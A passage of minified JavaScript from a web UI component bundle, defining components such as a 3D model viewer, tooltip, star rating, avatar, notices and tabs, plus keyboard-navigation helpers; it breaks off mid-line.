P5=hM;i1._=C(function(t,e,n,i,o,r){const{class:a,src:s,errorText:h,a11yText:l,a11yLoadText:c,a11yStartText:d,...f}=t;e.be("div",{class:K(["three-d-player",a])},"0",i,null,1),e.e("model-viewer",Q({"camera-controls":"","touch-action":"pan-y",alt:l,src:s},Y.processHtmlAttributes(f)),"@3d-viewer",i,0,4,{onerror:n.d("error","handleError",!1),onload:n.d("load","emit",!1,["load"]),onprogress:n.d("progress","emit",!1,["progress"]),"onmodel-visibility":n.d("model-visibility","emit",!1,["model-visibility"]),"onposter-dismissed":n.d("poster-dismissed","emit",!1,["poster-dismissed"]),"onrender-scale":n.d("render-scale","emit",!1,["render-scale"])}),e.be("div",{class:K(["three-d-player__overlay",!o.failed&&"three-d-player__overlay--hidden"])},"1",i,null,1),g(Xt,{},e,n,"2"),e.be("div",{class:"three-d-player__overlay-text"},"3",i,null,1),h?e.t(h,i):e.t("An error has occurred",i),e.ee(),e.ee(),e.be("div",{class:K(["three-d-player__overlay",o.isLoaded&&"three-d-player__overlay--hidden"])},"4",i,null,1),o.showLoading?g(Lt,{a11yText:c||"Loading"},e,n,"6"):g(zt,{a11yText:d||"Click to start"},e,n,"5"),e.ee(),e.ee()},{t:dh},P5);i1.Component=L(P5,i1._);var Rr={},W_;function fM(){if(W_)return Rr;W_=1,Object.defineProperty(Rr,"__esModule",{value:!0}),Rr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-chevron-left-16><path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path></symbol>'}return Rr}var mM=fM();const hh="L_JMRYv",Jn=E.t(hh);M.r(hh,()=>Jn);const j5={};Jn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-left-16",_size:"16",_type:"icon",_themes:mM.symbol},e,n,"0")},{t:hh,i:!0},j5);Jn.Component=L(j5,Jn._);var Ds={exports:{}},gt=Ds.exports,G_;function pM(){if(G_)return Ds.exports;G_=1;var t=gt&&gt.__createBinding||(Object.create?function(r,a,s,h){h===void 0&&(h=s);var l=Object.getOwnPropertyDescriptor(a,s);(!l||("get"in l?!a.__esModule:l.writable||l.configurable))&&(l={enumerable:!0,get:function(){return a[s]}}),Object.defineProperty(r,h,l)}:function(r,a,s,h){h===void 0&&(h=s),r[h]=a[s]}),e=gt&&gt.__setModuleDefault||(Object.create?function(r,a){Object.defineProperty(r,"default",{enumerable:!0,value:a})}:function(r,a){r.default=a}),n=gt&&gt.__importStar||function(){var r=function(a){return r=Object.getOwnPropertyNames||function(s){var h=[];for(var l in s)Object.prototype.hasOwnProperty.call(s,l)&&(h[h.length]=l);return h},r(a)};return function(a){if(a&&a.__esModule)return a;var s={};if(a!=null)for(var h=r(a),l=0;l<h.length;l++)h[l]!=="default"&&t(s,a,h[l]);return e(s,a),s}}();Object.defineProperty(gt,"__esModule",{value:!0});const i=n(ge());class o{onCreate(){this.state={open:!1}}onInput(a){(a.open===!0||a.open===!1)&&(this.state.open=a.open)}handleExpand(){this.state.open=!0,this.emit("expand")}handleCollapse(){this.state.open=!1,this.emit("collapse")}handleKeydown(a){i.handleEscapeKeydown(a,()=>{this.state.open=!1})}}return Ds.exports=o,Ds.exports}var _M=pM();const bM=ee(_M),fh="bhPkwHj",o1=E.t(fh),vM=typeof window<"u";M.r(fh,()=>o1);const H5=bM;o1._=C(function(t,e,n,i,o,r){const{content:a,heading:s,host:h,noHover:l,offset:c,placement:d,pointer:f="bottom",noShift:u,notInline:m,noFlip:p,..._}=t;vM&&o.open&&g(at,{to:typeof window=="object"&&document,__events:["on","keydown"]},e,n,"0",[["keydown","handleKeydown",!1]]),e.be("span",null,"1",i,null,0),g(Mn,{open:o.open,type:"tooltip",overlayId:n.elId("overlay"),noFlip:p,notInline:m,noShift:u,noHover:l,pointer:f,placement:d,offset:c,renderBody:b=>{b.be("span",Q(Y.processHtmlAttributes(_),{class:"tooltip"}),"2",i,null,4,{pa:{class:1}}),B(b,h,null,null,null,null,n,"3"),g(Cn,{type:"tooltip",id:n.elId("overlay"),heading:s,content:a},b,n,"4"),b.ee()}},e,n,"@base",[["base-expand","handleExpand",!1],["base-collapse","handleCollapse",!1]]),e.ee()},{t:fh},H5);o1.Component=L(H5,o1._);var qr={},Y_;function yM(){if(Y_)return qr;Y_=1,Object.defineProperty(qr,"__esModule",{value:!0}),qr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-star-dynamic><!-- full star --><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width=1.25></path><!-- full star/half star clipped --><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width=1.25 clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path></symbol>'}return qr}var gM=yM();const mh="GL0XNBe",Qn=E.t(mh);M.r(mh,()=>Qn);const B5={};Qn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"star-dynamic",_size:"",_type:"icon",_themes:gM.symbol},e,n,"0")},{t:mh,i:!0},B5);Qn.Component=L(B5,Qn._);const ph="dPYFXtH",r1=E.t(ph);M.r(ph,()=>r1);const Z5={};r1._=C(function(t,e,n,i,o,r){const{class:a,value:s,a11yText:h,...l}=t;e.be("div",Q({role:"img","aria-label":h,class:K(["star-rating",a]),"data-stars":s},Y.processHtmlAttributes(l)),"0",i,null,4);for(let c=4/1,d=0;d<=c;d++){const u=`[${1+d*1}]`;g(Qn,{class:"star-rating__icon"},e,n,"1"+u)}e.ee()},{t:ph,i:!0},Z5);r1.Component=L(Z5,r1._);var Pr={},X_;function xM(){if(X_)return Pr;X_=1,Object.defineProperty(Pr,"__esModule",{value:!0}),Pr.symbol=t;function t(){return'<symbol viewbox="0 0 12 12" id=icon-chevron-right-12><path fill-rule=evenodd clip-rule=evenodd d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol>'}return Pr}var $M=xM();const _h="lgYwwZj",Jt=E.t(_h);M.r(_h,()=>Jt);const F5={};Jt._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-right-12",_size:"12",_type:"icon",_themes:$M.symbol},e,n,"0")},{t:_h,i:!0},F5);Jt.Component=L(F5,Jt._);var jr={},J_;function wM(){if(J_)return jr;J_=1,Object.defineProperty(jr,"__esModule",{value:!0}),jr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-chevron-right-16><path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path></symbol>'}return jr}var kM=wM();const bh="rYnRCGZ",ei=E.t(bh);M.r(bh,()=>ei);const V5={};ei._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"chevron-right-16",_size:"16",_type:"icon",_themes:kM.symbol},e,n,"0")},{t:bh,i:!0},V5);ei.Component=L(V5,ei._);var Hr={},Q_;function EM(){if(Q_)return Hr;Q_=1,Object.defineProperty(Hr,"__esModule",{value:!0}),Hr.getColorForText=e;const t=["teal","light-teal","green","lime","yellow","orange","magenta","pink"];function e(n,i){if(i)return i;let o=0,r,a;if(n&&n.length>0)for(a=0;a<n.length;a++)r=n.charCodeAt(a),o=(o<<5)-o+r,o|=0;const s=t.length,h=Math.abs(o)%s;return t[h]}return Hr}var CM=EM(),Br={},eb;function MM(){if(eb)return Br;eb=1,Object.defineProperty(Br,"__esModule",{value:!0}),Br.symbol=t;function t(){return'<symbol viewbox="0 0 40 40" id=icon-avatar-signed-out><circle cx=20 cy=20 r=20 fill="var(--color-background-secondary, #F7F7F7)"></circle><circle cx=20 cy=17.5 r=8.333 fill="var(--color-foreground-secondary, #707070)"></circle><path d="M7.67 35.748c2-4.84 6.767-8.248 12.33-8.248s10.33 3.407 12.33 8.249A19.914 19.914 0 0 1 20 40a19.914 19.914 0 0 1-12.33-4.252Z" fill="var(--color-foreground-secondary, #707070)"></path></symbol>'}return Br}var LM=MM();const vh="FlRkzeU",ti=E.t(vh);M.r(vh,()=>ti);const N5={};ti._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"avatar-signed-out",_size:"",_type:"icon",_themes:LM.symbol},e,n,"0")},{t:vh,i:!0},N5);ti.Component=L(N5,ti._);var zs={exports:{}},SM=zs.exports,tb;function OM(){if(tb)return zs.exports;tb=1,Object.defineProperty(SM,"__esModule",{value:!0});class t{onCreate(n){this.state={imagePlacement:n.knownAspectRatio&&(n.knownAspectRatio<3/4||n.knownAspectRatio>4/3)?"fit":"cover"}}handleImageLoad(n,i){const o=i.naturalWidth/i.naturalHeight;o<3/4||o>4/3?this.state.imagePlacement="fit":this.state.imagePlacement="cover"}}return zs.exports=t,zs.exports}var TM=OM();const AM=ee(TM),yh="f5Uj9Vq",s1=E.t(yh);M.r(yh,()=>s1);const D5=AM;s1._=C(function(t,e,n,i,o,r){const{a11yText:a,class:s,size:h,color:l,img:c,username:d,renderBody:f,...u}=t;e.be("div",Q(Y.processHtmlAttributes(u),{role:"img","aria-label":a,class:K(["avatar",o.imagePlacement==="fit"&&"avatar--fit",s,h&&`avatar--${h}`,d&&!c&&`avatar--${CM.getColorForText(d,l)}`])}),"0",i,null,4),c?e.e("img",da(c),"1",i,0,4,{onload:n.d("load","handleImageLoad",!1)}):f?B(e,t,null,null,null,null,n,"2"):d?e.t(d.charAt(0).toUpperCase(),i):g(ti,{},e,n,"3"),e.ee()},{t:yh},D5);s1.Component=L(D5,s1._);var Ks={exports:{}},IM=Ks.exports,nb;function RM(){if(nb)return Ks.exports;nb=1,Object.defineProperty(IM,"__esModule",{value:!0});class t{}return Ks.exports=t,Ks.exports}var qM=RM();const PM=ee(qM),gh="T0pdJdo",qt=E.t(gh);M.r(gh,()=>qt);const z5=PM;qt._=C(function(t,e,n,i,o,r){const{status:a,a11yText:s,a11yIconText:h,icon:l,iconClass:c,class:d,root:f,headerRoot:u,a11yRoleDescription:m,prefixClass:p,title:_,footer:b,type:v,mainRoot:y,noA11yLabel:x,a11yDismissText:$,educationIcon:S,prominent:R,cta:P,...w}=t,O=p==="education-notice";B(e,f||"section",()=>({"aria-labelledby":!x&&i.elId("status"),"aria-roledescription":m,class:[p,d,a==="education"&&R&&`${p}--education`],...Y.processHtmlAttributes(w)}),q=>{l!=="none"&&B(q,u||"div",()=>({class:`${p}__header`,id:n.elId("status")}),H=>{a==="confirmation"?g(jn,{a11yText:h||s,a11yVariant:"label",class:[c,"icon--confirmation-filled"]},H,n,"2"):a==="attention"?g(Pn,{a11yVariant:"label",a11yText:h||s,class:[c,"icon--attention-filled"]},H,n,"3"):a==="information"?g(Rn,{a11yVariant:"label",a11yText:h||s,class:[c,"icon--information-filled"]},H,n,"4"):(O||a==="education"&&v==="section")&&B(H,S||qn,()=>({"a11y-variant":"label","a11y-text":h||s,class:c}),null,null,null,n,"5"),O&&_&&(B(H,_.as||"h2",()=>({..._,class:[`${p}__title`,_.class]}),F=>{B(F,_,null,null,null,null,n,"7")},null,null,n,"6"),$&&g(Dt,{ariaLabel:`${$}`,size:"small",class:[`${p}__dismiss`],renderBody:F=>{g(lt,{},F,n,"9")}},H,n,"8",[["click","emit",!1,["dismiss"]]]))},null,null,n,"1"),B(q,y||"div",()=>({class:`${p}__main`}),H=>{!O&&_&&B(H,_.as||"h2",()=>({..._,class:[`${p}__title`,_.class]}),F=>{B(F,_,null,null,null,null,n,"12")},null,null,n,"11"),B(H,t.renderBody,null,null,null,null,n,"13")},null,null,n,"10"),P&&(q.be("p",{class:`${p}__cta`},"14",i,null,1),B(q,P.as||"a",()=>({...Y.processHtmlAttributes(P,["as"])}),H=>{B(H,P,null,null,null,null,n,"16")},null,null,n,"15",[["click","emit",!1,["cta-click"]]]),q.ee()),b&&(O||!$)&&(q.be("div",{class:`${p}__footer`},"17",i,null,1),B(q,b,null,null,null,null,n,"18"),q.ee()),!O&&!b&&$&&(q.be("div",{class:`${p}__footer`},"19",i,null,1),q.be("button",{"aria-label":`${$}`,class:K(["fake-link",`${p}__dismiss`])},"20",i,null,0,{onclick:n.d("click","emit",!1,["dismiss"])}),g(lt,{class:"icon icon--close-16"},q,n,"21"),q.ee(),q.ee())},null,null,n,"0")},{t:gh},z5);qt.Component=L(z5,qt._);var Us={exports:{}},jM=Us.exports,ib;function HM(){if(ib)return Us.exports;ib=1,Object.defineProperty(jM,"__esModule",{value:!0});class t{onCreate(){this.state={dismissed:!1}}onInput(n){this.state={dismissed:n.dismissed||!1}}onDismiss(){this.state.dismissed=!0,this.emit("dismiss")}}return Us.exports=t,Us.exports}var BM=HM();const ZM=ee(BM),xh="qPVbqYp",a1=E.t(xh);M.r(xh,()=>a1);const K5=ZM;a1._=C(function(t,e,n,i,o,r){const{a11yRoleDescription:a="Notice",status:s,class:h,...l}=t;o.dismissed||g(qt,{...l,status:s,role:"region",prefixClass:"section-notice",type:"section",mainRoot:"span",a11yRoleDescription:a,class:[s==="education"&&"section-notice--large-icon",h]},e,n,"0",[["dismiss","onDismiss",!1],["cta-click","emit",!1,["cta-click"]]])},{t:xh},K5);a1.Component=L(K5,a1._);var Ws={exports:{}},FM=Ws.exports,ob;function VM(){if(ob)return Ws.exports;ob=1,Object.defineProperty(FM,"__esModule",{value:!0});class t{toggleDetails(n){this.emit("toggle",{originalEvent:n,open:this.getEl("root").open})}clickDetails(n){this.emit("click",{originalEvent:n})}}return Ws.exports=t,Ws.exports}var NM=VM();const DM=ee(NM),$h="rxjsX6y",_u=E.t($h);function zM(){}M.r($h,()=>DM);const U5={};_u._=C(function(t,e,n,i,o,r){const{class:a,open:s,alignment:h,size:l,summary:c,renderBody:d,as:f,...u}=t;t.toJSON=zM,e.be("details",Q(Y.processHtmlAttributes(u),{class:K(["details",a]),open:s}),"@root",i,null,4,{ontoggle:n.d("toggle","toggleDetails",!1),onclick:n.d("click","clickDetails",!1)}),c&&(e.be("summary",{class:K(["details__summary",l==="small"&&"details__summary--small",h==="center"&&"details__summary--center"])},"0",i,null,1),e.be("span",{class:"details__label"},"1",i,null,1),B(e,c.renderBody,null,null,null,null,n,"2"),e.ee(),e.be("span",{class:"details__icon",hidden:""},"3",i,null,0),g(St,{},e,n,"4"),e.ee(),e.ee()),B(e,f||"div",()=>({class:"details__content"}),m=>{B(m,d,null,null,null,null,n,"6")},null,null,n,"5"),e.ee()},{t:$h,s:!0},U5);_u.Component=L(U5,_u._);const wh="lxliniJ",l1=E.t(wh);M.r(wh,()=>l1);const W5={};l1._=C(function(t,e,n,i,o,r){const{ctaText:a="See All",class:s,href:h,title:l,subtitle:c,info:d,overflow:f,renderBody:u,...m}=t;e.be("div",Q(Y.processHtmlAttributes(m),{class:K(["section-title",s])}),"0",i,null,4),e.be("div",{class:K(["section-title__title-container",l&&l.class]),style:ve(l&&l.style)},"1",i,null,1),e.be("h2",{id:n.elId("title"),class:"section-title__title"},"@title",i,null,1),B(e,l||u,null,null,null,null,n,"2"),e.ee(),c&&(e.be("span",Q(Y.processHtmlAttributes(c),{class:K(["section-title__subtitle",c.class])}),"3",i,null,4),B(e,c.renderBody,null,null,null,null,n,"4"),e.ee()),e.ee(),d&&(e.be("div",Q(Y.processHtmlAttributes(d),{class:K(["section-title__info",d.class])}),"5",i,null,4),B(e,d.renderBody,null,null,null,null,n,"6"),e.ee()),h&&(e.be("div",{class:"section-title__cta"},"7",i,null,1),e.be("a",{href:h},"8",i,null,0),e.be("span",{class:"section-title__cta-text"},"9",i,null,1),e.t(a,i),e.ee(),e.ee(),e.ee()),f&&(e.be("div",Q(Y.processHtmlAttributes(f),{class:K(["section-title__overflow",f.class])}),"10",i,null,4),B(e,f.renderBody,null,null,null,null,n,"11"),e.ee()),e.ee()},{t:wh,i:!0},W5);l1.Component=L(W5,l1._);var Gs={exports:{}},xt=Gs.exports,rb;function KM(){if(rb)return Gs.exports;rb=1;var t=xt&&xt.__createBinding||(Object.create?function(a,s,h,l){l===void 0&&(l=h);var c=Object.getOwnPropertyDescriptor(s,h);(!c||("get"in c?!s.__esModule:c.writable||c.configurable))&&(c={enumerable:!0,get:function(){return s[h]}}),Object.defineProperty(a,l,c)}:function(a,s,h,l){l===void 0&&(l=h),a[l]=s[h]}),e=xt&&xt.__setModuleDefault||(Object.create?function(a,s){Object.defineProperty(a,"default",{enumerable:!0,value:s})}:function(a,s){a.default=s}),n=xt&&xt.__importStar||function(){var a=function(s){return a=Object.getOwnPropertyNames||function(h){var l=[];for(var c in h)Object.prototype.hasOwnProperty.call(h,c)&&(l[l.length]=c);return l},a(s)};return function(s){if(s&&s.__esModule)return s;var h={};if(s!=null)for(var l=a(s),c=0;c<l.length;c++)l[c]!=="default"&&t(h,s,l[c]);return e(h,s),h}}();Object.defineProperty(xt,"__esModule",{value:!0});const i=zd,o=n(ge());class r{handleHeadingKeydown(s,h){o.handleActionKeydown(h,()=>{h.preventDefault(),this._setIndex(s)}),o.handleArrowsKeydown(h,()=>{var l;h.preventDefault();const{input:c,state:d}=this,f=d.tab.length,u=h.charCode||h.keyCode,m=u===37||u===38?-1:1,p=(d.selectedIndex+f+m)%f;(l=this.getEl(`tabs-${p}`))===null||l===void 0||l.focus(),(!c.activation||c.activation==="auto")&&this._setIndex(p)})}handleHeadingClick(s){this._setIndex(s)}onCreate(){this.state={selectedIndex:0,tab:[],panel:[]}}onInput(s){const{state:h}=this;h.tab=[...s.tab||[]],h.panel=[...s.panel||[]],isNaN(s.selectedIndex)||(h.selectedIndex=parseInt(s.selectedIndex,10)%(h.tab.length||1))}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setIndex(s){const{state:h}=this;s!==h.selectedIndex&&(h.selectedIndex=s,this.emit("select",{selectedIndex:s}))}_setupMakeup(){const{input:s,state:h}=this;s.fake||(this._linearRovingTabindex=(0,i.createLinear)(this.getEl("tabs"),".tabs__item",{index:h.selectedIndex,wrap:!0}))}_cleanupMakeup(){this._linearRovingTabindex&&(this._linearRovingTabindex.destroy(),this._linearRovingTabindex=void 0)}}return Gs.exports=r,Gs.exports}var UM=KM();const WM=ee(UM),kh="bDyHGBZ",c1=E.t(kh);var GM=["href"];M.r(kh,()=>c1);const G5=WM;c1._=C(function(t,e,n,i,o,r){const{class:a,selectedIndex:s,activation:h,tab:l=[],panel:c=[],...d}=t;e.be("div",Q(Y.processHtmlAttributes(d),{class:K(["tabs",a])}),"0",i,null,4),e.be("div",{role:"tablist",class:"tabs__items"},"@tabs",i,null,0);{let u=0;for(const m of be(o.tab)){let p=u++;var f=o.selectedIndex===p;const _=`@tabs-${p}`,b=`[${_}]`;e.be("div",Q(Y.processHtmlAttributes(m,GM),{id:n.elId(`tabs-${p}`),"aria-controls":n.elId(`tabpanel-${p}`),role:"tab","aria-selected":f&&"true",class:K([m.class,"tabs__item"])}),_,i,null,4,{onclick:n.d("click","handleHeadingClick",!1,[p]),onkeydown:n.d("keydown","handleHeadingKeydown",!1,[p])}),e.be("span",null,"1"+b,i,null,0),B(e,m.renderBody,null,null,null,null,n,"2"+b),e.ee(),e.ee()}}e.ee(),e.be("div",{class:"tabs__content"},"3",i,null,1);{let u=0;for(const m of be(o.panel)){let p=u++;const _=`[${p}]`;var f=o.selectedIndex===p;e.be("div",Q(Y.processHtmlAttributes(m),{id:n.elId(`tabpanel-${p}`),"aria-labelledby":n.elId(`tabs-${p}`),role:"tabpanel",class:K([m.class,"tabs__panel"]),hidden:!f}),"4"+_,i,null,4),e.be("div",{class:"tabs__cell"},"5"+_,i,null,1),e.be("div",null,"6"+_,i,null,0),B(e,m.renderBody,null,null,null,null,n,"7"+_),e.ee(),e.ee(),e.ee()}}e.ee(),e.ee()},{t:kh},G5);c1.Component=L(G5,c1._);const Eh="qHhNLWZ",u1=E.t(Eh);M.r(Eh,()=>u1);const Y5={};u1._=C(function(t,e,n,i,o,r){const{as:a,class:s,...h}=t;B(e,a||"div",()=>({class:["skeleton__textbox",s],...Y.processHtmlAttributes(h)}),null,null,null,n,"0")},{t:Eh,i:!0},Y5);u1.Component=L(Y5,u1._);const Ch="JKTo_Vw",d1=E.t(Ch);M.r(Ch,()=>d1);const X5={};d1._=C(function(t,e,n,i,o,r){const{size:a,multiline:s,as:h,class:l,...c}=t;B(e,h||"div",()=>({class:["skeleton__text",s&&"skeleton__text--multiline",a==="large"&&"skeleton__text--large",l],...Y.processHtmlAttributes(c)}),null,null,null,n,"0")},{t:Ch,i:!0},X5);d1.Component=L(X5,d1._);const Mh="V3XsFn1",h1=E.t(Mh);M.r(Mh,()=>h1);const J5={};h1._=C(function(t,e,n,i,o,r){const{a11yText:a="Loading",class:s,...h}=t;e.be("div",Q({role:"img","aria-label":a,class:K(["skeleton",s])},Y.processHtmlAttributes(h)),"0",i,null,4),B(e,t.renderBody,null,null,null,null,n,"1"),e.ee()},{t:Mh,i:!0},J5);h1.Component=L(J5,h1._);var Ys={exports:{}},YM=Ys.exports,sb;function XM(){if(sb)return Ys.exports;sb=1,Object.defineProperty(YM,"__esModule",{value:!0});class t{onCreate(){this.state={dismissed:!1}}onInput(n){this.state={dismissed:n.dismissed||!1}}onDismiss(){this.state.dismissed=!0,this.emit("dismiss")}}return Ys.exports=t,Ys.exports}var JM=XM();const QM=ee(JM),Lh="H9YJHBk",f1=E.t(Lh);M.r(Lh,()=>f1);const Q5=QM;f1._=C(function(t,e,n,i,o,r){const{status:a="attention",...s}=t;o.dismissed||g(qt,{...s,class:[`page-notice--${a}`,t.class],status:a,role:"region",prefixClass:"page-notice"},e,n,"0",[["dismiss","onDismiss",!1],["cta-click","emit",!1,["cta-click"]]])},{t:Lh},Q5);f1.Component=L(Q5,f1._);var Xs={exports:{}};function eL(t){return t.charAt(0).toLowerCase()+t.slice(1)}function tL(t,e,n){if(!t.shiftKey){const i=t.key;switch(i){case"Enter":case"Escape":case"PageUp":case"PageDown":case"End":case"Home":case"ArrowLeft":case"ArrowUp":case"ArrowRight":case"ArrowDown":e.dispatchEvent(new CustomEvent(eL(`${i}Key${n}`),{detail:t,bubbles:!0}));break;case" ":e.dispatchEvent(new CustomEvent(`spacebarKey${n}`,{detail:t,bubbles:!0}));break;default:return}}}function ey(t){tL(t,this,"Down")}function nL(t){t.addEventListener("keydown",ey)}function iL(t){t.removeEventListener("keydown",ey)}const lu={},oL="nid",rL=sL(3);function ab(t){return Math.floor(Math.random()*t)}function sL(t){const e="abcdefghijklmnopqrstuvwxyz",i=e+"0123456789";let o=e[ab(25)];for(let r=1;r<t;r++)o+=i[ab(35)];return o}function m1(t,e=oL){const i=`${e}${e===""?"":"-"}${rL}`;return lu[i]=lu[i]||0,t.id||t.setAttribute("id",`${i}-${lu[i]++}`),t.id}const p1={};function ty(t,e,n){t.dispatchEvent(new CustomEvent("focusExit",{detail:{fromElement:e,toElement:n},bubbles:!1}))}function aL(t){const e=t.target;this.el.contains(e)===!0?this.currentFocusElement=e:(window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),ty(this.el,this.currentFocusElement,e),this.currentFocusElement=null)}function lL(){ty(this.el,this.currentFocusElement,void 0)}function cL(){document.addEventListener("focusin",this.onDocumentFocusInListener),window.addEventListener("blur",this.onWindowBlurListener)}class uL{constructor(e){this.el=e,this.currentFocusElement=null,this.onWidgetFocusInListener=cL.bind(this),this.onDocumentFocusInListener=aL.bind(this),this.onWindowBlurListener=lL.bind(this),this.el.addEventListener("focusin",this.onWidgetFocusInListener)}removeEventListeners(){window.removeEventListener("blur",this.onWindowBlurListener),document.removeEventListener("focusin",this.onDocumentFocusInListener),this.el.removeEventListener("focusin",this.onWidgetFocusInListener)}}function dL(t){let e=null;return m1(t),p1[t.id]||(e=new uL(t),p1[t.id]=e),e}function hL(t){const e=p1[t.id];e&&(e.removeEventListeners(),delete p1[t.id])}const fL={axis:"both",autoInit:"interactive",autoReset:"current",ignoreByDelegateSelector:null,wrap:!1};function an(t){return!t.hidden&&t.getAttribute("aria-disabled")!=="true"}function ny(t,e){return e>=0&&e<t.length?an(t[e]):!1}function mL(t){return t.filter(an)}function ft(t){return t.findIndex(e=>an(e))}function Sh(t){return t.indexOf(mL(t).reverse()[0])}function iy(t,e,n){return t.findIndex(i=>an(i)&&i.getAttribute(e)===n)}function pL(t){return iy(t,"aria-checked","true")}function lb(t){return iy(t,"aria-selected","true")}function tc(t,e){return e.ignoreByDelegateSelector!==null?[...t.querySelectorAll(e.ignoreByDelegateSelector)]:[]}function _L(t,e,n){let i=-1;if(e===null||vL(t,e))n===!0&&(i=Sh(t));else{let o=e;for(;--o>=0;)if(an(t[o])){i=o;break}}return i}function bL(t,e,n){let i=-1;if(e===null)i=ft(t);else if(yL(t,e))n===!0&&(i=ft(t));else{let o=e;for(;++o<t.length;)if(an(t[o])){i=o;break}}return i}function cb(t,e,n){let i=-1;switch(t){case"none":i=null;break;case"current":i=n;break;case"interactive":i=ft(e);break;case"ariaChecked":i=pL(e);break;case"ariaSelected":i=lb(e);break;case"ariaSelectedOrInteractive":i=lb(e),i=i===-1?ft(e):i;break;default:i=typeof t=="number"||t===null?t:-1}return i}function vL(t,e){return e===ft(t)}function yL(t,e){return e===Sh(t)}function gL(t){const e=tc(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=_L(this.items,this.index,this.options.wrap))}function xL(t){const e=tc(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=bL(this.items,this.index,this.options.wrap))}function $L(t){const e=this.indexOf(t.target.closest(this._itemSelector));ny(this.items,e)&&(this.index=e)}function wL(t){const e=tc(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=ft(this.items))}function kL(t){const e=tc(this._el,this.options);(e.length===0||!e.includes(t.detail.target))&&(this.index=Sh(this.items))}function EL(){this.options.autoReset!==null&&this.reset()}function CL(t){const e=this.index;let n=this.index;const{addedNodes:i,attributeName:o,removedNodes:r,target:a,type:s}=t[0];s==="attributes"?a===this.currentItem?o==="aria-disabled"?n=this.index:o==="hidden"&&(n=ft(this.items)):n=this.index:s==="childList"&&(r.length>0&&[...r].includes(this._cachedElement)?n=ft(this.items):(r.length>0||i.length>0)&&(n=this.indexOf(this._cachedElement))),this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelMutation",{bubbles:!1,detail:{fromIndex:e,toIndex:n}}))}class ML{constructor(e,n,i){this.options=Object.assign({},fL,i),this._el=e,this._itemSelector=n}}class LL extends ML{constructor(e,n,i){super(e,n,i);const o=this._index,r=cb(this.options.autoInit,this.items,this.index);this._index=r,this._cachedElement=this.items[r],this._el.dispatchEvent(new CustomEvent("navigationModelInit",{bubbles:!1,detail:{firstInteractiveIndex:this.firstNavigableIndex,fromIndex:o,items:this.items,toIndex:r}}))}get currentItem(){return this.items[this.index]}get items(){return[...this._el.querySelectorAll(`${this._itemSelector}`)]}get index(){return this._index}set index(e){if(e!==this.index&&ny(this.items,e)){const n=this.index;this._cachedElement=this.items[e],this._index=e,this._el.dispatchEvent(new CustomEvent("navigationModelChange",{bubbles:!1,detail:{fromIndex:n,toIndex:e}}))}}indexOf(e){return this.items.indexOf(e)}reset(){const e=this.index,n=cb(this.options.autoReset,this.items,this.index);n!==e&&(this._index=n,this._el.dispatchEvent(new CustomEvent("navigationModelReset",{bubbles:!1,detail:{fromIndex:e,toIndex:n}})))}}class SL{constructor(e,n){this.model=n,this.el=e,this._keyPrevListener=gL.bind(n),this._keyNextListener=xL.bind(n),this._keyHomeListener=wL.bind(n),this._keyEndListener=kL.bind(n),this._clickListener=$L.bind(n),this._focusExitListener=EL.bind(n),this._observer=new MutationObserver(CL.bind(n)),nL(this.el),dL(this.el);const i=n.options.axis;(i==="both"||i==="x")&&(this.el.addEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.addEventListener("arrowRightKeyDown",this._keyNextListener)),(i==="both"||i==="y")&&(this.el.addEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.addEventListener("arrowDownKeyDown",this._keyNextListener)),this.el.addEventListener("homeKeyDown",this._keyHomeListener),this.el.addEventListener("endKeyDown",this._keyEndListener),this.el.addEventListener("click",this._clickListener),this.el.addEventListener("focusExit",this._focusExitListener),this._observer.observe(this.el,{childList:!0,subtree:!0,attributeFilter:["aria-disabled","hidden"],attributes:!0,attributeOldValue:!0})}destroy(){iL(this.el),hL(this.el),this.el.removeEventListener("arrowLeftKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowRightKeyDown",this._keyNextListener),this.el.removeEventListener("arrowUpKeyDown",this._keyPrevListener),this.el.removeEventListener("arrowDownKeyDown",this._keyNextListener),this.el.removeEventListener("homeKeyDown",this._keyHomeListener),this.el.removeEventListener("endKeyDown",this._keyEndListener),this.el.removeEventListener("click",this._clickListener),this.el.removeEventListener("foc